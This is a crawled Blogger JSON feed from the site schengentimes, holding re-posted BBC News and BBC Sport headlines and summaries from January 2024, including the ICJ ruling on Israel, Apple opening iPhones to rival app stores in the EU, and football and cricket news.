schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5727"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007030613868469668_1768651659160&_=1768651659161
body_size: 6595
content:
// API callback
jQuery111007030613868469668_1768651659160({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" 